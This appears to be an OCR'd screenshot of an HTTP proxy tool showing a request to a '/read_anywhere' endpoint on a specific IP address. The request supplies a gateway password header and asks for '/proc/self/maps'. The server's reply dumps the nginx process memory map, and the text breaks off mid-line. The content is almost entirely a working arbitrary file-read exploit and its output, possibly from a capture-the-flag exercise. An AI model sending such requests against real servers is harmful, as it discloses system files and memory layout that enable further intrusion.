 Request
数据包扫描
美化
热加载
构造请求
1 GET /read_anywhere HTTP/1.1
2 Host ? : 43.138.2.216:17794
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 X-Gateway-Password: passwordismemeispasswordsoneverwannagiveyouup
6 X-Gateway-Filename: /proc/self/maps
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11
12
1025bytes / 25ms
美化
渲染
编码
请
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Mon, 14 Jul 2025 05:06:25 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Content-Length: 1025
7
8 5eed6dbee000-5eed6dc32000 r--p 00000000 00:39 923945 /usr/local/openresty/nginx/sbin/nginx
9 5eed6dc32000-5eed6ddaa000 r-xp 00044000 00:39 923945 /usr/local/openresty/nginx/sbin/nginx
10 5eed6ddaa000-5eed6de12000 r--p 001bc000 00:39 923945 /usr/local/openresty/nginx/sbin/nginx
11 5eed6de12000-5eed6de15000 r--p 00224000 00:39 923945 /usr/local/openresty/nginx/sbin/nginx
12 5eed6de15000-5eed6de3a000 rw-p 00227000 00:39 923945 /usr/local/openresty/nginx/sbin/nginx
13 5eed6de3a000-5eed6df0b000 rw-p 00000000 00:00 0
14 5eed77cda000-5eed77cdb000 ---p 00000000 00:00 0 [heap]
15 5eed77cdb000-5eed77ce0000 rw-p 00000000 00:00 0 [heap]
16 7b54afc1e000-7b54b006d000 rw-p 00000000 00:00 0
17 7b54b0146000-7b54b0147000 rw-s 00000000 00:01 3167 /dev/zero (deleted)
18 7b54b0147000-7b54b0280000 rw-p 00000000 00:00 0
19 7b54b0287000-7b54b0289000 rw-p 00000000 00:00 0
20 7b54b0289000-7b54b02
21